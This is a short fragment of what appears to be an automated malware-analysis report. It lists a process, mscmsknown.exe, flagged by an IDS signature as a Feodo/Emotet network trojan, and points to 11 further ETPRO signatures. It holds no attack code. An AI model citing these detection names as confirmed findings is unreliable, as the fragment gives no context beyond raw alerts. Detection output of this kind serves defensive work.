2888 | mscmsknown.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
2888 | mscmsknown.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
11 ETPRO signatures available at the full report